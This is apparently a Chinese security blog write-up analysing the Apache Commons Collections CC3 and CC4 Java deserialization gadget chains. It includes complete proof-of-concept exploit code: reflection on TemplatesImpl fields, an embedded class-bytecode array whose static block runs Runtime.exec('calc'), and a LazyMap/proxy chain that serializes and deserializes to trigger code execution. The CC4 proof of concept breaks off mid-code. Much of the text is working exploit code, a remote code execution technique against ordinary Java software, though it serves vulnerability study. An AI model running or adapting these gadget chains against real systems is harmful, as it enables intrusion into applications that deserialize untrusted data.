



这条链子的思路就是使用动态加载恶意类,通过初始化执行代码

所以我们需要找到类加载的地方defineClass

这里的Templayeslmpl中的内部类TransletClassLoader继承了ClassLoader

重写了defineClass方法

查看defineClass被谁调用

TemplatessImpl中的defineTransletClasses方法

有三处调用该方法

前两个,在一个类中,但是查看发现没有后续利用

在第三处getTransletInstance中

这个类还调用newInstance方法,可以将我们的加载好的代码初始化,运行static代码块中的恶意代码

查看这个方法的调用情况

依旧是这个类的newTransformer方法

POC

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;

import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;

import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;

import org.apache.commons.collections.functors.InstantiateTransformer;

import javax.xml.transform.Templates;

import java.lang.reflect.Field;

import java.nio.file.Files;

import java.nio.file.Paths;

public class cc3 {

public static void main(String[] args) throws Exception {

TemplatesImpl templates = new TemplatesImpl();

Class cc3 = templates.getClass();

Field nameField = cc3.getDeclaredField("_name");

nameField.setAccessible(true);

nameField.set(templates, "sfabc");

Field bytecodesField = cc3.getDeclaredField("_bytecodes");

bytecodesField.setAccessible(true);

byte[] code = {-54,-2,-70,-66,0,0,0,52,0,52,10,0,8,0,36,10,0,37,0,38,8,0,39,10,0,37,0,40,7,0,41,10,0,5,0,42,7,0,43,7,0,44,1,0,6,60,105,110,105,116,62,1,0,3,40,41,86,1,0,4,67,111,100,101,1,0,15,76,105,110,101,78,117,109,98,101,114,84,97,98,108,101,1,0,18,76,111,99,97,108,86,97,114,105,97,98,108,101,84,97,98,108,101,1,0,4,116,104,105,115,1,0,20,76,99,111,109,47,99,111,109,109,111,110,47,99,99,47,84,101,115,116,59,1,0,9,116,114,97,110,115,102,111,114,109,1,0,114,40,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,68,79,77,59,91,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,41,86,1,0,8,100,111,99,117,109,101,110,116,1,0,45,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,68,79,77,59,1,0,8,104,97,110,100,108,101,114,115,1,0,66,91,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,1,0,10,69,120,99,101,112,116,105,111,110,115,7,0,45,1,0,-90,40,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,68,79,77,59,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,100,116,109,47,68,84,77,65,120,105,115,73,116,101,114,97,116,111,114,59,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,41,86,1,0,8,105,116,101,114,97,116,111,114,1,0,53,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,100,116,109,47,68,84,77,65,120,105,115,73,116,101,114,97,116,111,114,59,1,0,7,104,97,110,100,108,101,114,1,0,65,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,1,0,8,60,99,108,105,110,105,116,62,1,0,1,101,1,0,21,76,106,97,118,97,47,105,111,47,73,79,69,120,99,101,112,116,105,111,110,59,1,0,13,83,116,97,99,107,77,97,112,84,97,98,108,101,7,0,41,1,0,10,83,111,117,114,99,101,70,105,108,101,1,0,9,84,101,115,116,46,106,97,118,97,12,0,9,0,10,7,0,46,12,0,47,0,48,1,0,4,99,97,108,99,12,0,49,0,50,1,0,19,106,97,118,97,47,105,111,47,73,79,69,120,99,101,112,116,105,111,110,12,0,51,0,10,1,0,18,99,111,109,47,99,111,109,109,111,110,47,99,99,47,84,101,115,116,1,0,64,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,114,117,110,116,105,109,101,47,65,98,115,116,114,97,99,116,84,114,97,110,115,108,101,116,1,0,57,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,84,114,97,110,115,108,101,116,69,120,99,101,112,116,105,111,110,1,0,17,106,97,118,97,47,108,97,110,103,47,82,117,110,116,105,109,101,1,0,10,103,101,116,82,117,110,116,105,109,101,1,0,21,40,41,76,106,97,118,97,47,108,97,110,103,47,82,117,110,116,105,109,101,59,1,0,4,101,120,101,99,1,0,39,40,76,106,97,118,97,47,108,97,110,103,47,83,116,114,105,110,103,59,41,76,106,97,118,97,47,108,97,110,103,47,80,114,111,99,101,115,115,59,1,0,15,112,114,105,110,116,83,116,97,99,107,84,114,97,99,101,0,33,0,7,0,8,0,0,0,0,0,4,0,1,0,9,0,10,0,1,0,11,0,0,0,47,0,1,0,1,0,0,0,5,42,-73,0,1,-79,0,0,0,2,0,12,0,0,0,6,0,1,0,0,0,11,0,13,0,0,0,12,0,1,0,0,0,5,0,14,0,15,0,0,0,1,0,16,0,17,0,2,0,11,0,0,0,63,0,0,0,3,0,0,0,1,-79,0,0,0,2,0,12,0,0,0,6,0,1,0,0,0,23,0,13,0,0,0,32,0,3,0,0,0,1,0,14,0,15,0,0,0,0,0,1,0,18,0,19,0,1,0,0,0,1,0,20,0,21,0,2,0,22,0,0,0,4,0,1,0,23,0,1,0,16,0,24,0,2,0,11,0,0,0,73,0,0,0,4,0,0,0,1,-79,0,0,0,2,0,12,0,0,0,6,0,1,0,0,0,28,0,13,0,0,0,42,0,4,0,0,0,1,0,14,0,15,0,0,0,0,0,1,0,18,0,19,0,1,0,0,0,1,0,25,0,26,0,2,0,0,0,1,0,27,0,28,0,3,0,22,0,0,0,4,0,1,0,23,0,8,0,29,0,10,0,1,0,11,0,0,0,97,0,2,0,1,0,0,0,18,-72,0,2,18,3,-74,0,4,87,-89,0,8,75,42,-74,0,6,-79,0,1,0,0,0,9,0,12,0,5,0,3,0,12,0,0,0,22,0,5,0,0,0,14,0,9,0,17,0,12,0,15,0,13,0,16,0,17,0,18,0,13,0,0,0,12,0,1,0,13,0,4,0,30,0,31,0,0,0,32,0,0,0,7,0,2,76,7,0,33,4,0,1,0,34,0,0,0,2,0,35};

byte[][] codes = {code};

bytecodesField.set(templates, codes);

Field tfactoryField = cc3.getDeclaredField("_tfactory");

tfactoryField.setAccessible(true);

tfactoryField.set(templates, new TransformerFactoryImpl());

InstantiateTransformer instantiateTransformer = new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates});

instantiateTransformer.transform(TrAXFilter.class);

}

}

其中的字节码为:

package com.common.cc;

import java.io.IOException;

import com.sun.org.apache.xalan.internal.xsltc.DOM;

import com.sun.org.apache.xalan.internal.xsltc.TransletException;

import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;

import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;

import com.sun.org.apache.xml.internal.serializer.SerializationHandler;

public class Test extends AbstractTranslet{

static {

try {

Runtime.getRuntime().exec("calc");

} catch (IOException e) {

e.printStackTrace();

}

}

@Override

public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {

}

@Override

public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {

}

}

### POC分析

首先要实例化一个TemplateImpl对象

TemplatesImpl templates = new TemplatesImpl();

templates.newTransformer();

调用它的newTransformer方法,为了进入getTransletInstance方法

进入getTransletInstance方法,需要它成功运行到defineTransletClasses(),所以需要

_name!=null,_class==null

Class cc3 = templates.getClass();

Field nameField = cc3.getDeclaredField("_name");

nameField.setAccessible(true);

nameField.set(templates, "asd");

Field classField = cc3.getDeclaredField("_class");

classField.setAccessible(true);

classField.set(templates,null);

这个时候进入到defineTransletClasses方法中

首先_bytecode是二维数组

如果_bytecode==null,就会抛出异常,所以不能让他抛出异常

_tfactory需要控制后面的方法,所以也不能为null

但是,我们需要看这里的漏洞成因,这里将_bytecode遍历之后,调用了重写的defineClass方法

for (int i = 0; i < classCount; i++) {

_class[i] = loader.defineClass(_bytecodes[i]);

final Class superClass = _class[i].getSuperclass();

Class defineClass(final byte[] b) {

return defineClass(null, b, 0, b.length);

}

在_bytecode中填入我们写的恶意代码的字节码,就能被defineClass动态加载。

Field bytecodesField = cc3.getDeclaredField("_bytecodes");

bytecodesField.setAccessible(true);

byte[] code = {-54,-2,-70,-66,0,0,0,52,0,52,10,0,8,0,36,10,0,37,0,38,8,0,39,10,0,37,0,40,7,0,41,10,0,5,0,42,7,0,43,7,0,44,1,0,6,60,105,110,105,116,62,1,0,3,40,41,86,1,0,4,67,111,100,101,1,0,15,76,105,110,101,78,117,109,98,101,114,84,97,98,108,101,1,0,18,76,111,99,97,108,86,97,114,105,97,98,108,101,84,97,98,108,101,1,0,4,116,104,105,115,1,0,20,76,99,111,109,47,99,111,109,109,111,110,47,99,99,47,84,101,115,116,59,1,0,9,116,114,97,110,115,102,111,114,109,1,0,114,40,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,68,79,77,59,91,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,41,86,1,0,8,100,111,99,117,109,101,110,116,1,0,45,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,68,79,77,59,1,0,8,104,97,110,100,108,101,114,115,1,0,66,91,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,1,0,10,69,120,99,101,112,116,105,111,110,115,7,0,45,1,0,-90,40,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,68,79,77,59,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,100,116,109,47,68,84,77,65,120,105,115,73,116,101,114,97,116,111,114,59,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,41,86,1,0,8,105,116,101,114,97,116,111,114,1,0,53,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,100,116,109,47,68,84,77,65,120,105,115,73,116,101,114,97,116,111,114,59,1,0,7,104,97,110,100,108,101,114,1,0,65,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,1,0,8,60,99,108,105,110,105,116,62,1,0,1,101,1,0,21,76,106,97,118,97,47,105,111,47,73,79,69,120,99,101,112,116,105,111,110,59,1,0,13,83,116,97,99,107,77,97,112,84,97,98,108,101,7,0,41,1,0,10,83,111,117,114,99,101,70,105,108,101,1,0,9,84,101,115,116,46,106,97,118,97,12,0,9,0,10,7,0,46,12,0,47,0,48,1,0,4,99,97,108,99,12,0,49,0,50,1,0,19,106,97,118,97,47,105,111,47,73,79,69,120,99,101,112,116,105,111,110,12,0,51,0,10,1,0,18,99,111,109,47,99,111,109,109,111,110,47,99,99,47,84,101,115,116,1,0,64,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,114,117,110,116,105,109,101,47,65,98,115,116,114,97,99,116,84,114,97,110,115,108,101,116,1,0,57,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,84,114,97,110,115,108,101,116,69,120,99,101,112,116,105,111,110,1,0,17,106,97,118,97,47,108,97,110,103,47,82,117,110,116,105,109,101,1,0,10,103,101,116,82,117,110,116,105,109,101,1,0,21,40,41,76,106,97,118,97,47,108,97,110,103,47,82,117,110,116,105,109,101,59,1,0,4,101,120,101,99,1,0,39,40,76,106,97,118,97,47,108,97,110,103,47,83,116,114,105,110,103,59,41,76,106,97,118,97,47,108,97,110,103,47,80,114,111,99,101,115,115,59,1,0,15,112,114,105,110,116,83,116,97,99,107,84,114,97,99,101,0,33,0,7,0,8,0,0,0,0,0,4,0,1,0,9,0,10,0,1,0,11,0,0,0,47,0,1,0,1,0,0,0,5,42,-73,0,1,-79,0,0,0,2,0,12,0,0,0,6,0,1,0,0,0,11,0,13,0,0,0,12,0,1,0,0,0,5,0,14,0,15,0,0,0,1,0,16,0,17,0,2,0,11,0,0,0,63,0,0,0,3,0,0,0,1,-79,0,0,0,2,0,12,0,0,0,6,0,1,0,0,0,23,0,13,0,0,0,32,0,3,0,0,0,1,0,14,0,15,0,0,0,0,0,1,0,18,0,19,0,1,0,0,0,1,0,20,0,21,0,2,0,22,0,0,0,4,0,1,0,23,0,1,0,16,0,24,0,2,0,11,0,0,0,73,0,0,0,4,0,0,0,1,-79,0,0,0,2,0,12,0,0,0,6,0,1,0,0,0,28,0,13,0,0,0,42,0,4,0,0,0,1,0,14,0,15,0,0,0,0,0,1,0,18,0,19,0,1,0,0,0,1,0,25,0,26,0,2,0,0,0,1,0,27,0,28,0,3,0,22,0,0,0,4,0,1,0,23,0,8,0,29,0,10,0,1,0,11,0,0,0,97,0,2,0,1,0,0,0,18,-72,0,2,18,3,-74,0,4,87,-89,0,8,75,42,-74,0,6,-79,0,1,0,0,0,9,0,12,0,5,0,3,0,12,0,0,0,22,0,5,0,0,0,14,0,9,0,17,0,12,0,15,0,13,0,16,0,17,0,18,0,13,0,0,0,12,0,1,0,13,0,4,0,30,0,31,0,0,0,32,0,0,0,7,0,2,76,7,0,33,4,0,1,0,34,0,0,0,2,0,35};

byte[][] codes = {code};

bytecodesField.set(templates, codes);

我们查看_tfactory最初被定义的关键字

被transient修饰,表示不参与序列化和反序列化

既然这个参数没有参与反序列化,那么它在序列化和反序列化之前一定被赋值了

按照他来的赋值就可以了

Field tfactoryField = cc3.getDeclaredField("_tfactory");

tfactoryField.setAccessible(true);

tfactoryField.set(templates, new TransformerFactoryImpl());

最后一个逻辑部分

判断superClass的名字是否和ABSTRACT_TRANSLET相等

superClass

final Class superClass = _class[i].getSuperclass();

也就是传入的字节码所加载的恶意类的父类是否为`ABSTRACT_TRANSLET`

如果父类是`ABSTRACT_TRANSLET`,就会给_transletIndex赋值i而i>=0,可以绕过判断if (_transletIndex <

0) ,也就不会报错。

那么最开始给_class赋值为空也可以省略了

最后在`_class[_transletIndex].newInstance()`进行初始化,加载恶意类

import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;

import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;

import javassist.ClassClassPath;

import javassist.ClassPool;

import javassist.CtClass;

import org.apache.commons.collections.Transformer;

import org.apache.commons.collections.functors.ChainedTransformer;

import org.apache.commons.collections.functors.ConstantTransformer;

import org.apache.commons.collections.functors.InstantiateTransformer;

import org.apache.commons.collections.map.LazyMap;

import javax.xml.transform.Templates;

import java.io.FileInputStream;

import java.io.FileOutputStream;

import java.io.ObjectInputStream;

import java.io.ObjectOutputStream;

import java.lang.annotation.Retention;

import java.lang.reflect.*;

import java.util.HashMap;

import java.util.Map;

public class cc3 {

public static void main(String[] args) throws Exception {

byte[] classBytes ={-54,-2,-70,-66,0,0,0,52,0,52,10,0,8,0,36,10,0,37,0,38,8,0,39,10,0,37,0,40,7,0,41,10,0,5,0,42,7,0,43,7,0,44,1,0,6,60,105,110,105,116,62,1,0,3,40,41,86,1,0,4,67,111,100,101,1,0,15,76,105,110,101,78,117,109,98,101,114,84,97,98,108,101,1,0,18,76,111,99,97,108,86,97,114,105,97,98,108,101,84,97,98,108,101,1,0,4,116,104,105,115,1,0,20,76,99,111,109,47,99,111,109,109,111,110,47,99,99,47,84,101,115,116,59,1,0,9,116,114,97,110,115,102,111,114,109,1,0,114,40,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,68,79,77,59,91,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,41,86,1,0,8,100,111,99,117,109,101,110,116,1,0,45,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,68,79,77,59,1,0,8,104,97,110,100,108,101,114,115,1,0,66,91,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,1,0,10,69,120,99,101,112,116,105,111,110,115,7,0,45,1,0,-90,40,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,68,79,77,59,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,100,116,109,47,68,84,77,65,120,105,115,73,116,101,114,97,116,111,114,59,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,41,86,1,0,8,105,116,101,114,97,116,111,114,1,0,53,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,100,116,109,47,68,84,77,65,120,105,115,73,116,101,114,97,116,111,114,59,1,0,7,104,97,110,100,108,101,114,1,0,65,76,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,109,108,47,105,110,116,101,114,110,97,108,47,115,101,114,105,97,108,105,122,101,114,47,83,101,114,105,97,108,105,122,97,116,105,111,110,72,97,110,100,108,101,114,59,1,0,8,60,99,108,105,110,105,116,62,1,0,1,101,1,0,21,76,106,97,118,97,47,105,111,47,73,79,69,120,99,101,112,116,105,111,110,59,1,0,13,83,116,97,99,107,77,97,112,84,97,98,108,101,7,0,41,1,0,10,83,111,117,114,99,101,70,105,108,101,1,0,9,84,101,115,116,46,106,97,118,97,12,0,9,0,10,7,0,46,12,0,47,0,48,1,0,4,99,97,108,99,12,0,49,0,50,1,0,19,106,97,118,97,47,105,111,47,73,79,69,120,99,101,112,116,105,111,110,12,0,51,0,10,1,0,18,99,111,109,47,99,111,109,109,111,110,47,99,99,47,84,101,115,116,1,0,64,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,114,117,110,116,105,109,101,47,65,98,115,116,114,97,99,116,84,114,97,110,115,108,101,116,1,0,57,99,111,109,47,115,117,110,47,111,114,103,47,97,112,97,99,104,101,47,120,97,108,97,110,47,105,110,116,101,114,110,97,108,47,120,115,108,116,99,47,84,114,97,110,115,108,101,116,69,120,99,101,112,116,105,111,110,1,0,17,106,97,118,97,47,108,97,110,103,47,82,117,110,116,105,109,101,1,0,10,103,101,116,82,117,110,116,105,109,101,1,0,21,40,41,76,106,97,118,97,47,108,97,110,103,47,82,117,110,116,105,109,101,59,1,0,4,101,120,101,99,1,0,39,40,76,106,97,118,97,47,108,97,110,103,47,83,116,114,105,110,103,59,41,76,106,97,118,97,47,108,97,110,103,47,80,114,111,99,101,115,115,59,1,0,15,112,114,105,110,116,83,116,97,99,107,84,114,97,99,101,0,33,0,7,0,8,0,0,0,0,0,4,0,1,0,9,0,10,0,1,0,11,0,0,0,47,0,1,0,1,0,0,0,5,42,-73,0,1,-79,0,0,0,2,0,12,0,0,0,6,0,1,0,0,0,11,0,13,0,0,0,12,0,1,0,0,0,5,0,14,0,15,0,0,0,1,0,16,0,17,0,2,0,11,0,0,0,63,0,0,0,3,0,0,0,1,-79,0,0,0,2,0,12,0,0,0,6,0,1,0,0,0,23,0,13,0,0,0,32,0,3,0,0,0,1,0,14,0,15,0,0,0,0,0,1,0,18,0,19,0,1,0,0,0,1,0,20,0,21,0,2,0,22,0,0,0,4,0,1,0,23,0,1,0,16,0,24,0,2,0,11,0,0,0,73,0,0,0,4,0,0,0,1,-79,0,0,0,2,0,12,0,0,0,6,0,1,0,0,0,28,0,13,0,0,0,42,0,4,0,0,0,1,0,14,0,15,0,0,0,0,0,1,0,18,0,19,0,1,0,0,0,1,0,25,0,26,0,2,0,0,0,1,0,27,0,28,0,3,0,22,0,0,0,4,0,1,0,23,0,8,0,29,0,10,0,1,0,11,0,0,0,97,0,2,0,1,0,0,0,18,-72,0,2,18,3,-74,0,4,87,-89,0,8,75,42,-74,0,6,-79,0,1,0,0,0,9,0,12,0,5,0,3,0,12,0,0,0,22,0,5,0,0,0,14,0,9,0,17,0,12,0,15,0,13,0,16,0,17,0,18,0,13,0,0,0,12,0,1,0,13,0,4,0,30,0,31,0,0,0,32,0,0,0,7,0,2,76,7,0,33,4,0,1,0,34,0,0,0,2,0,35};

byte[][] targetByteCodes = new byte[][]{classBytes};

//补充实例化新建类所需的条件

TemplatesImpl templates = TemplatesImpl.class.newInstance();

setFieldValue(templates, "_bytecodes", targetByteCodes);

setFieldValue(templates, "_name", "blckder02");

setFieldValue(templates, "_class", null);

//实例化新建类

Transformer[] transformers = new Transformer[] {

new ConstantTransformer(TrAXFilter.class),

new InstantiateTransformer(new Class[]{Templates.class}, new Object[]{templates})

};

ChainedTransformer transformerChain = new ChainedTransformer(transformers);

//调用get()中的transform方法

HashMap innermap = new HashMap();

LazyMap outerMap = (LazyMap)LazyMap.decorate(innermap,transformerChain);

//设置代理,触发invoke()调用get()方法

Class cls1 = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");

Constructor construct = cls1.getDeclaredConstructor(Class.class, Map.class);

construct.setAccessible(true);

InvocationHandler handler1 = (InvocationHandler) construct.newInstance(Retention.class, outerMap);

Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class}, handler1);

InvocationHandler handler2 = (InvocationHandler)construct.newInstance(Retention.class, proxyMap);

try{

ObjectOutputStream outputStream = new ObjectOutputStream(new FileOutputStream("./cc3.bin"));

outputStream.writeObject(handler2);

outputStream.close();

ObjectInputStream inputStream = new ObjectInputStream(new FileInputStream("./cc3.bin"));

inputStream.readObject();

}catch(Exception e){

e.printStackTrace();

}

}

public static void setFieldValue(final Object obj, final String fieldName, final Object value) throws Exception {

final Field field = getField(obj.getClass(), fieldName);

field.set(obj, value);

}

public static Field getField(final Class<?> clazz, final String fieldName) {

Field field = null;

try {

field = clazz.getDeclaredField(fieldName);

field.setAccessible(true);

}

catch (NoSuchFieldException ex) {

if (clazz.getSuperclass() != null)

field = getField(clazz.getSuperclass(), fieldName);

}

return field;

}

}

## CC4

### 环境搭建

<dependency>

<groupId>org.apache.commons</groupId>

<artifactId>commons-collections4</artifactId>

<version>4.0</version>

</dependency>

### 调用链分析

调用链

getTransletInstancePriorityQueue.readObject

PriorityQueue.heapify

PriorityQueue.siftDown

PriorityQueue.siftDownUsingComparator

TransformingComparator.compare

ChainedTransformer.transform

TrAXFilter(构造方法)

TemplatesImpl.newTransformer

TemplatesImpl.getTransletInstance

TemplatesImpl.defineTransletClasses

(动态创建的类)cc4.newInstance()

Runtime.exec()

同过观察调用链,我们可以发现,后半段的调用是相同的,只是入口点不同而已。那么分析一下`ChainedTransformer.transform`之上的入口

此方法被 PriorityQueue的siftDownUsingComparator调用

右键 find Usages,发现只有一处调用 PriorityQueue.siftDown

同样,看一下它的调用情况

有三处,每个跟一下,发现只有heapify被readObj调用

ok,到这里链子大概就清晰了

### POC分析

import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;

import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;

import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;

import org.apache.commons.collections4.Transformer;

import org.apache.commons.collections4.comparators.TransformingComparator;

import org.apache.commons.collections4.functors.ChainedTransformer;

import org.apache.commons.collections4.functors.ConstantTransformer;

import org.apache.commons.collections4.functors.InstantiateTransformer;

import javax.xml.transform.Templates;

import java.io.*;

import java.lang.reflect.Field;

import java.nio.file.Files;

import java.nio.file.Paths;

import java.util.PriorityQueue;

public class cc4 {

public static void main(String[] args) throws NoSuchFieldException, IllegalAccessException, IOException, ClassNotFoundException {

TemplatesImpl templates = new TemplatesImpl();

Class cc3 = templates.getClass();

Field nameField = cc3.getDeclaredField("_name");

nameField.setAccessible(true);

nameField.set(templates, "sfabc");

Field bytecodesField = cc3.getDeclaredField("_bytecodes");

bytecodesField.setAccessible(true);

